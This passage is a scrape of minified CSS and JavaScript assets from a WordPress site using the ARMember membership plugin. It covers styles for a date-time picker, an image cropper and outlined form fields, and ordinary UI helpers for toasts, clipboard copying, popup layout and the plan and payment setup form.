#ccc;border-bottom-color:rgba(0,0,0,.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0!important;padding:0!important}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:700;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action=clear]::after,.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=showHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=today]::after,.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]::after{content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]::after{content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]::after{content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]::after{content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=showHours]::after{content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]::after{content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]::after{content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action=clear]::after{content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action=today]::after{content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;content:"Toggle Date and Time Screens"!important}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:44px;height:44px;width:100%;margin:0;background:#f3f3f3;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.bootstrap-datetimepicker-widget table{width:100%;margin:0;border-spacing:0}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:30px;border:none!important}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:36px;line-height:35px;width:36px;padding:1px 0 0}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{color:#46484d;cursor:pointer}.bootstrap-datetimepicker-widget table td.new,.bootstrap-datetimepicker-widget table td.old{color:#96979a}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:3px solid #005aee;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;position:absolute;bottom:5px;right:16px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{color:#005aee!important;background:url(../../images/bootstrap_datepicker_default.png) no-repeat!important}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:0 0!important;color:#c3c4c7!important;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border:1px solid #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{border-color:#005aee;color:#46484d}.bootstrap-datetimepicker-widget table td span.active{background-color:#005aee;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:0 0;color:#c3c4c7;border-color:#fff;cursor:not-allowed}.arm_cal_header,.arm_cal_month{background-color:#005aee;color:#fff}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em!important}.input-group.date .input-group-addon{cursor:pointer}.arm_cal_body tr td{border:none!important;padding:0!important}.bootstrap-datetimepicker-widget.bottom,.sr-only{padding:0}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.arm_cal_header{border-bottom:1px solid #fff!important}.arm_cal_month{border-bottom:1px solid #005aee}.arm_cal_header th,.arm_cal_month th{color:#fff!important}.arm_cal_body{background-color:#fff;color:#46484d}.bootstrap-datetimepicker-widget table td.day:hover{background:url(../../images/bootstrap_datepicker_hover.png) no-repeat}.bootstrap-datetimepicker-widget table td.new:hover,.bootstrap-datetimepicker-widget table td.old:hover{color:#96979a}.timepicker-hours table,.timepicker-minutes table,.timepicker-picker table{background:#fff;color:#46484d}.arm_cal_hour,.arm_cal_minute{border:1px solid #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.arm_cal_hour:hover,.arm_cal_minute:hover{border-color:#005aee}.bootstrap-datetimepicker-widget .picker-switch td span:hover{background:#f3f3f3}.bootstrap-datetimepicker-widget table td span.active:hover{border-color:#fff}.timepicker-picker .btn-primary{color:#fff!important;background-color:#005aee;border-color:#005aee}.armglyphicon-chevron-left:before{content:"\e079"}.armglyphicon-chevron-right:before{content:"\e080"}.armglyphicon-time:before{content:"\e023";color:#005aee;font-size:20px}.armglyphicon-calendar:before{content:"\e109";color:#005aee;font-size:20px}.armglyphicon-chevron-up:before{content:"\e113";color:#005aee}.armglyphicon-chevron-down:before{content:"\e114";color:#005aee}.bootstrap-datetimepicker-widget table tr{color:#46484d}.cropper-container{font-size:0;line-height:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;direction:ltr}.cropper-container img{display:block;min-width:0!important;max-width:none!important;min-height:0!important;max-height:none!important;width:100%;height:100%;image-orientation:0deg}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{position:absolute;top:0;right:0;bottom:0;left:0}.cropper-wrap-box{overflow:hidden}.cropper-drag-box{opacity:0;background-color:#fff}.cropper-modal{opacity:.5;background-color:#000}.cropper-view-box{display:block;overflow:hidden;width:100%;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,.75)}.cropper-dashed{position:absolute;display:block;opacity:.5;border:0 dashed #eee}.cropper-dashed.dashed-h{top:33.33333333%;left:0;width:100%;height:33.33333333%;border-top-width:1px;border-bottom-width:1px}.cropper-dashed.dashed-v{top:0;left:33.33333333%;width:33.33333333%;height:100%;border-right-width:1px;border-left-width:1px}.cropper-center{position:absolute;top:50%;left:50%;display:block;width:0;height:0;opacity:.75}.cropper-center:after,.cropper-center:before{position:absolute;display:block;content:' ';background-color:#eee}.cropper-center:before{top:0;left:-3px;width:7px;height:1px}.cropper-center:after{top:-3px;left:0;width:1px;height:7px}.cropper-face,.cropper-line,.cropper-point{position:absolute;display:block;width:100%;height:100%;opacity:.1}.cropper-face{top:0;left:0;background-color:#fff}.cropper-line{background-color:#39f}.cropper-line.line-e{top:0;right:-3px;width:5px;cursor:e-resize}.cropper-line.line-n{top:-3px;left:0;height:5px;cursor:n-resize}.cropper-line.line-w{top:0;left:-3px;width:5px;cursor:w-resize}.cropper-line.line-s{bottom:-3px;left:0;height:5px;cursor:s-resize}.cropper-point{width:5px;height:5px;opacity:.75;background-color:#39f}.cropper-point.point-e{top:50%;right:-3px;margin-top:-3px;cursor:e-resize}.cropper-point.point-n{top:-3px;left:50%;margin-left:-3px;cursor:n-resize}.cropper-point.point-w{top:50%;left:-3px;margin-top:-3px;cursor:w-resize}.cropper-point.point-s{bottom:-3px;left:50%;margin-left:-3px;cursor:s-resize}.cropper-point.point-ne{top:-3px;right:-3px;cursor:ne-resize}.cropper-point.point-nw{top:-3px;left:-3px;cursor:nw-resize}.cropper-point.point-sw{bottom:-3px;left:-3px;cursor:sw-resize}.cropper-point.point-se{right:-3px;bottom:-3px;width:20px;height:20px;cursor:se-resize;opacity:1}.cropper-point.point-se:before{position:absolute;right:-50%;bottom:-50%;display:block;width:200%;height:200%;content:' ';opacity:0;background-color:#39f}@media (min-width:768px){.cropper-point.point-se{width:15px;height:15px}}@media (min-width:992px){.cropper-point.point-se{width:10px;height:10px}}@media (min-width:1200px){.cropper-point.point-se{width:5px;height:5px;opacity:.75}}.cropper-invisible{opacity:0}.cropper-bg{background-image:url([data-uri])}.cropper-hide{position:absolute;display:block;width:0;height:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.arm_crop_cover_div_wrapper,.arm_crop_div_wrapper{background:#fff none repeat scroll 0 0!important;border-radius:5px;box-shadow:0 0 30px 27px rgba(0,0,0,.12);display:none;margin-bottom:40px;margin-top:40px;max-width:99%;z-index:9980;padding:60px 30px 20px}#arm_crop_div,.arm_crop_div{height:275px;width:275px;position:relative}#arm_crop_cover_div,.arm_crop_cover_div{height:400px;width:1148px;position:relative}.arm_avtr_done_front,.arm_clear_button,.arm_clear_cover_button,.arm_crop_button,.arm_crop_cover_button,.arm_cvr_done_front,.arm_reset_button,.arm_reset_cover_button,.arm_rotate_button,.arm_rotate_cover_button,.arm_zoom_button,.arm_zoom_cover_button{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;display:inline-block;min-height:30px;border:#005aee 1px solid;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;line-height:normal;font-size:16px;color:#fff;background-color:#005aee;text-decoration:none;padding:4px 10px;text-align:center;cursor:pointer}.arm_avtr_done_front:hover,.arm_clear_button:hover,.arm_clear_cover_button:hover,.arm_crop_button:focus,.arm_crop_button:hover,.arm_crop_cover_button:focus,.arm_crop_cover_button:hover,.arm_cvr_done_front:hover,.arm_reset_button:hover,.arm_reset_cover_button:hover,.arm_rotate_button:hover,.arm_rotate_cover_button:hover,.arm_zoom_button:hover,.arm_zoom_cover_button:hover{color:#fff;text-decoration:none;background-color:#00a0d8;border-color:transparent!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important;background-image:none!important}.arm_clear_cover_button,.arm_crop_cover_button,.arm_reset_cover_button,.arm_rotate_cover_button,.arm_zoom_cover_button{margin-left:530px;margin-top:25px}.arm_clear_button,.arm_crop_button,.arm_reset_button,.arm_rotate_button,.arm_zoom_button{margin-left:93px;margin-top:15px}.arm_clear_button,.arm_clear_cover_button,.arm_reset_button,.arm_reset_cover_button,.arm_rotate_button,.arm_rotate_cover_button,.arm_zoom_button,.arm_zoom_cover_button{margin-left:0;margin-right:10px}#arm_skip_avtr_crop_nav_admn,#arm_skip_avtr_crop_nav_front{float:right;margin-top:15px}#arm_skip_cvr_crop_nav_admn,#arm_skip_cvr_crop_nav_front{float:right;margin-top:25px}.arm_discription{font-style:italic;font-size:15px;padding-top:5px;text-align:center;color:#666}.arm_zoom_button,.arm_zoom_cover_button{display:none}@media screen and (max-width:768px){.arm_zoom_button,.arm_zoom_cover_button{display:inline-block}}@media screen and (max-width:1400px) and (min-width:768px){.arm_crop_cover_div_wrapper{left:67px!important}}@media screen and (min-width:1399px) and (max-width:1620px){.arm_crop_cover_div_wrapper{left:146px!important}}@media screen and (min-width:1620px) and (max-width:1950px){.arm_crop_cover_div_wrapper{left:235px!important}}@media screen and (max-width:480px){.arm_crop_cover_div_wrapper,.arm_crop_div_wrapper{overflow:hidden;height:100%!important;max-height:100%!important;width:100%!important;max-width:100%;left:0!important;top:0!important;margin:0!important;position:fixed!important;padding:60px 20px 30px}#arm_crop_div,.arm_crop_div{margin:0 auto}.arm_crop_button{margin-left:35%}#arm_crop_cover_div,.arm_crop_cover_div{width:275px;height:275px;margin:0 auto}}

--- FILE ---
content_type: text/css
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css
body_size: 1672
content:
.arm--material-outline-style .arm-df__form-field .arm-df__form-field-wrap{display:inline-flex;flex-wrap:wrap;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;overflow:hidden;border:none;overflow:visible;background-color:transparent;width:100%}.arm--material-outline-style .arm-df__form-field .arm-df__form-field-wrap_roles,.arm--material-outline-style .arm-df__form-field .arm-df__form-field-wrap_select{display:flex}.arm--material-outline-style .arm-df__form-field .arm-df__form-field-wrap.arm-df__form-field-wrap_submit,.arm--material-outline-style .arm-df__form-field .arm-df__form-field-wrap_html{display:inline-block}.arm--material-outline-style .arm-df__form-control{border:none!important;font-size:14px;line-height:16px;color:var(--arm-dt-black-200);font-weight:400;text-decoration:inherit;text-transform:inherit;align-self:flex-end;box-sizing:border-box;width:100%;height:100%;transition:all .3s ease 0s;display:flex;padding:12px 16px 14px;background-color:transparent;z-index:1;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.arm--material-outline-style .arm-df__form-field-date-container{width:100%}.arm--material-outline-style .arm-df__form-field-wrap:not(.arm-df__form-field-wrap_file) .arm-df__label-text{font-size:16px;line-height:unset;font-weight:400;text-decoration:inherit;text-transform:inherit;left:0;right:initial;top:50%;margin-left:0;transform:translateY(-50%);display:inline-block;position:relative;max-width:100%;pointer-events:none;transform-origin:left;transition:all .25s ease 0s;text-align:left;text-overflow:ellipsis;white-space:nowrap;cursor:text;overflow:hidden;will-change:transform;margin-bottom:0}.arm--material-outline-style .arm-notched-outline{position:absolute;display:flex;width:100%;height:100%;pointer-events:none}.arm--material-outline-style .arm-notched-outline__leading,.arm--material-outline-style .arm-notched-outline__notch,.arm--material-outline-style .arm-notched-outline__trailing{box-sizing:border-box;height:100%;border-top:1px solid #ccc;border-bottom:1px solid #ccc;pointer-events:none}.arm--material-outline-style .arm-notched-outline__leading{border-left:1px solid #ccc;border-right:none;width:16px;min-width:12px;-webkit-border-radius:var(--arm-radius-6px) 0 0 var(--arm-radius-6px);-moz-border-radius:var(--arm-radius-6px) 0 0 var(--arm-radius-6px);-o-border-radius:var(--arm-radius-6px) 0 0 var(--arm-radius-6px);border-radius:var(--arm-radius-6px) 0 0 var(--arm-radius-6px)}.arm_form_rtl.arm--material-outline-style .arm-notched-outline__leading{-webkit-border-radius:0 var(--arm-radius-6px) var(--arm-radius-6px) 0;-moz-border-radius:0 var(--arm-radius-6px) var(--arm-radius-6px) 0;-o-border-radius:0 var(--arm-radius-6px) var(--arm-radius-6px) 0;border-radius:0 var(--arm-radius-6px) var(--arm-radius-6px) 0}.arm--material-outline-style .arm-notched-outline__notch{flex:0 0 auto;width:auto;border-right:none;border-left:none;max-width:calc(100% - 20px * 2)}.arm--material-outline-style .--arm-has-prefix-icon+span+.arm-notched-outline .arm-notched-outline__notch,.arm--material-outline-style .--arm-has-suffix-icon+.arm-notched-outline .arm-notched-outline__notch{max-width:calc(100% - 60px)}.arm--material-outline-style .--arm-has-prefix-icon.--arm-has-suffix-icon+span+.arm-notched-outline .arm-notched-outline__notch{max-width:calc(100% - 40px * 2)}.arm--material-outline-style .arm-notched-outline__trailing{border-left:none;border-right:1px solid #ccc;flex-grow:1;-webkit-border-radius:0 var(--arm-radius-6px) var(--arm-radius-6px) 0;-moz-border-radius:0 var(--arm-radius-6px) var(--arm-radius-6px) 0;-o-border-radius:0 var(--arm-radius-6px) var(--arm-radius-6px) 0;border-radius:0 var(--arm-radius-6px) var(--arm-radius-6px) 0}.arm_form_rtl.arm--material-outline-style .arm-notched-outline__trailing{-webkit-border-radius:var(--arm-radius-6px) 0 0 var(--arm-radius-6px);-moz-border-radius:var(--arm-radius-6px) 0 0 var(--arm-radius-6px);-o-border-radius:var(--arm-radius-6px) 0 0 var(--arm-radius-6px);border-radius:var(--arm-radius-6px) 0 0 var(--arm-radius-6px)}form.arm--material-outline-style .arm-df__form-material-field-wrap .arm-notched-outline__notch{padding-left:0;border-top:none!important}.arm_form_rtl.arm--material-outline-style .arm-df__form-material-field-wrap .arm-notched-outline__notch{padding-right:8px}.arm_form_layout_writer_border.arm_materialize_form.arm--material-outline-style .arm-df__form-field-wrap:not(.arm-df__form-field-wrap_file) .arm-df__label-text.active{transform:translateY(-50%) scale(.9)!important;top:0!important;max-width:calc(100% / .9)!important;padding-left:4px;text-overflow:ellipsis!important;z-index:99}.arm_form_rtl.arm_form_layout_writer_border.arm_materialize_form.arm--material-outline-style .arm-df__form-field-wrap:not(.arm-df__form-field-wrap_file) .arm-df__label-text.active{float:left}.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{border:0!important}.arm_materialize_form.arm--material-outline-style .arm-df__form-field-wrap textarea+.arm-notched-outline .arm-notched-outline__notch .arm-df__label-text{top:20%}.arm_materialize_form.arm--material-outline-style .arm-df__form-field-wrap .arm-df__form-control.arm_textarea{margin-top:12px;padding-top:0}.arm--material-outline-style .arm-df__radio input[type=radio]+label{position:relative;padding-left:28px;cursor:pointer;-webkit-transition:.28s ease;transition:.28s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-left:0!important}.arm--material-outline-style .arm-df__radio input[type=radio]:checked,.arm--material-outline-style .arm-df__radio input[type=radio]:not(:checked){position:absolute;opacity:0;pointer-events:none}.arm--material-outline-style .arm-df__radio input[type=radio]:checked+label:after,.arm--material-outline-style .arm-df__radio input[type=radio]:checked+label:before{border-color:var(--arm-pt-theme-blue)}.arm--material-outline-style .arm-df__radio input[type=radio]+label:after,.arm--material-outline-style .arm-df__radio input[type=radio]+label:before,.arm--material-outline-style .arm-df__radio input[type=radio]:checked+label:after,.arm--material-outline-style .arm-df__radio input[type=radio]:checked+label:before{border-radius:50%}.arm--material-outline-style .arm-df__radio input[type=radio]+label:after,.arm--material-outline-style .arm-df__radio input[type=radio]+label:before{border:2px solid var(--arm-gt-gray-100)}.arm--material-outline-style .arm-df__radio input[type=radio]+label:before,.arm--material-outline-style .arm-df__radio input[type=radio]:checked+label:after{content:'';position:absolute;left:0;top:calc(50% - 11px);width:20px;height:20px;z-index:0;-webkit-transition:.28s ease;transition:.28s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.arm--material-outline-style .arm-df__radio input[type=radio]:checked+label:after{-webkit-transform:scale(.5);transform:scale(.5)}.arm--material-outline-style .arm-df__checkbox input[type=checkbox]:checked+label:before{top:calc(50% - 6px);left:3px;width:5px;height:9px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;z-index:1;-webkit-transform:rotateZ(40deg);transform:rotateZ(40deg)}.arm--material-outline-style .arm-df__checkbox input[type=checkbox]+label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(40deg);transform:rotateZ(40deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s}.arm--material-outline-style .arm-df__checkbox input[type=checkbox]+label:after,.arm--material-outline-style .arm-df__checkbox input[type=checkbox]+label:before{content:'';left:0;position:absolute;-webkit-transition:.2s;transition:.2s}.arm--material-outline-style .arm-df__checkbox input[type=checkbox]:checked+label:after{background-color:var(--arm-pt-theme-blue);border-color:var(--arm-pt-theme-blue)}.arm--material-outline-style .arm-df__checkbox input[type=checkbox]+label:after{height:20px;width:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border-radius:var(--arm-radius-4px);-webkit-border-radius:var(--arm-radius-4px);-moz-border-radius:var(--arm-radius-4px);-o-border-radius:var(--arm-radius-4px);background-color:transparent;border:2px solid var(--arm-gt-gray-100);top:calc(50% - 10px);z-index:0}.arm--material-outline-style .arm-df__checkbox input[type=checkbox]:checked,.arm--material-outline-style .arm-df__checkbox input[type=checkbox]:not(:checked){position:absolute;opacity:0;pointer-events:none}.arm--material-outline-style .arm-df__checkbox input[type=checkbox]+label{position:relative;padding-left:28px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-left:0!important}input[type=checkbox].arm-df__form-control--is-checkbox:focus,input[type=radio].arm-df__form-control--is-radio:focus{border-color:var(--arm-gt-gray-200);-webkit-box-shadow:0 4px 12px rgb(136 150 200 / 40%)!important;-moz-box-shadow:0 4px 12px rgba(136,150,200,.4)!important;-o-box-shadow:0 4px 12px rgba(136,150,200,.4)!important;box-shadow:0 4px 12px rgb(136 150 200 / 40%)!important;outline:0!important}.arm--material-outline-style .arm-df__checkbox input[type=checkbox]:focus+label:after,.arm--material-outline-style .arm-df__checkbox input[type=radio]:focus+label:before{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 8px rgb(26 37 56 / 10%);box-shadow:0 0 0 8px rgb(26 37 56 / 10%);background-color:rgba(26,37,56,.1);border-color:var(--arm-dt-black-100)}.arm--material-outline-style .arm-df__radio input[type=radio]:focus+label:before{-webkit-box-shadow:0 0 0 10px rgb(0 0 0 / 10%);box-shadow:0 0 0 10px rgb(0 0 0 / 10%)}.arm--material-outline-style .arm-df__fc-icon.--arm-prefix-icon+.arm-notched-outline .arm-notched-outline__leading,.arm--material-outline-style .arm-df__form-field-wrap input.--arm-has-suffix-icon+.arm-notched-outline .arm-notched-outline__trailing{width:40px}

--- FILE ---
content_type: application/javascript
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js
body_size: 19342
content:
function armToast(e,r,a,t){""!=t&&void 0!==t||(t=!1),""!=a&&void 0!==a||(a=2500);var n="arm_error_message",n=("success"==r?n="arm_success_message":"error"!=r&&"info"!=r||(n="arm_error_message"),'<div class="arm_toast arm_message '+n+'" id="'+n+'"><div class="arm_message_text">'+e+"</div></div>");0<jQuery(".arm_toast_container .arm_toast").length&&jQuery(".arm_toast_container .arm_toast").remove(),jQuery(n).appendTo(".arm_toast_container").show("slow").addClass("arm_toast_open").delay(a).queue(function(){var e;"error"!=r&&"buddypress_error"!=r?(e=jQuery(this),jQuery(".arm_already_clicked").removeClass("arm_already_clicked").removeAttr("disabled"),e.addClass("arm_toast_close"),!0===t&&location.reload()):(e=jQuery(this)).addClass("arm_toast_close"),setTimeout(function(){e.remove()},1e3)})}function armCopyToClipboardForm(e){var r=document.getElementsByClassName("armCopyText"),e=(jQuery(r).removeAttr("readonly"),jQuery(r).val(e),jQuery(r).select(),!1);try{e=document.execCommand("copy")}catch(e){}return jQuery(r).attr("readonly","readonly"),e}function armCopyToClipboard(e){var r=document.createElement("textarea"),e=(r.id="armCopyTextarea",r.style.position="fixed",r.style.top=0,r.style.left=0,r.style.width="2em",r.style.height="2em",r.style.padding=0,r.style.border="none",r.style.outline="none",r.style.boxShadow="none",r.style.background="transparent",r.value=e,document.body.appendChild(r),r.select(),document.getElementById("armCopyTextarea").select(),!1);try{e=document.execCommand("copy")}catch(e){}return document.body.removeChild(r),e}function arm_reset_form_popup(e){0<jQuery("."+e).find("form").length&&(e=jQuery("."+e).find("form").attr("id"),jQuery("#"+e)[0].reset(),jQuery("#"+e).find(".arm_invalid").removeClass("arm_invalid"),jQuery("#"+e).find(".arm-df__fc--validation").html(""))}function arm_adjust_form_popup(){jQuery(".arm_popup_member_form").each(function(){var e=jQuery(this).attr("data-width"),r=jQuery(window).height(),a=jQuery(window).width(),r=(a<e?(jQuery(this).css({top:"0"}),jQuery(this).addClass("popup_wrapper_responsive"),jQuery(this).find(".popup_content_text").css({height:r-65+"px"})):(r=jQuery(this).height()>r?jQuery(window).scrollTop()+50:jQuery(window).scrollTop()+(r-jQuery(this).height())/2,jQuery(this).css({top:r+"px"}),jQuery(this).removeClass("popup_wrapper_responsive"),r=jQuery(this).find(".popup_content_text").attr("data-height"),jQuery(this).find(".popup_content_text").css({height:r})),(a-e)/2);jQuery(this).css({left:r+"px"})}),jQuery(".arm_popup_member_setup_form").each(function(){var e=jQuery(this).attr("data-width"),r=jQuery(window).height(),a=jQuery(window).width(),r=(a<e?(jQuery(this).css({top:"0px"}),jQuery(this).addClass("popup_wrapper_responsive"),jQuery(this).find(".popup_content_text").css({height:r-65+"px"})):(r=jQuery(this).height()>r?jQuery(window).scrollTop()+50:jQuery(window).scrollTop()+(r-jQuery(this).height())/2,jQuery(this).css({top:r+"px"}),jQuery(this).removeClass("popup_wrapper_responsive"),r=jQuery(this).find(".popup_content_text").attr("data-height"),jQuery(this).find(".popup_content_text").css({height:r})),(a-e)/2);jQuery(this).css({left:r+"px"})})}function armSetupHideShowSections(e){var r,a,t,n,i=jQuery(e).find('[data-id="arm_front_gateway_skin_type"]').val(),_=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),o=(a="skin5"==_?(r=(y=jQuery(e).find(".arm_module_plan_input")).val(),(r=y.parent("dl").find('li.arm__dc--item[data-value="'+r+'"]')).attr("data-value")):(r=jQuery(e).find("input.arm_module_plan_input:checked")).val(),r.attr("data-type")),s=r.attr("data-cycle"),m=jQuery(e).find('[data-id="arm_user_selected_payment_mode_'+a+'"]').val(),u=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),c=(u=null!=u&&u.search(",")?u.split(","):[],jQuery(e).find('[data-id="arm_user_old_plan_total_cycle_'+a+'"]').val()),l=jQuery(e).find('[data-id="arm_user_last_payment_status_'+a+'"]').val(),d=jQuery(e).find('[data-id="arm_user_done_payment_'+a+'"]').val(),p=jQuery(e).find('[data-id="arm_user_selected_payment_cycle_'+a+'"]').val(),y=("radio"==i?(t=jQuery(e).find(".arm_module_gateway_input:checked"),n=jQuery(e).find(".arm_module_gateway_input:checked").val()):(n=(y=jQuery(e).find(".arm_module_gateway_input")).val(),t=y.parent("dl").find('li.arm__dc--item[data-value="'+n+'"]')),t.attr("data-payment_mode"));jQuery(e).find(".arm_module_plans_ul").find(".arm_setup_column_item").removeClass("arm_active"),jQuery(r).parents(".arm_setup_column_item").addClass("arm_active"),jQuery(e).find('input[name="arm_plan_type"]').val(o).trigger("change"),"free"==o?(jQuery(e).find(".arm_setup_gatewaybox_wrapper").hide("slow"),jQuery(e).find(".arm_payment_mode_wrapper").hide("slow"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):("recurring"!=o||-1==jQuery.inArray(a,u)||c==d&&"infinite"!=c||"manual_subscription"!=m?("recurring"==o?"failed"==l?(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+a+'"]').filter('[value="'+p+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):(jQuery(e).find(".arm_module_payment_cycle_container").not(".arm_payment_cycle_box_"+a).slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_payment_cycle_box_"+a).slideDown("slow").removeClass("arm_hide"),1<s?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideDown("slow").removeClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideDown("slow").removeClass("arm_hide")):(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),jQuery(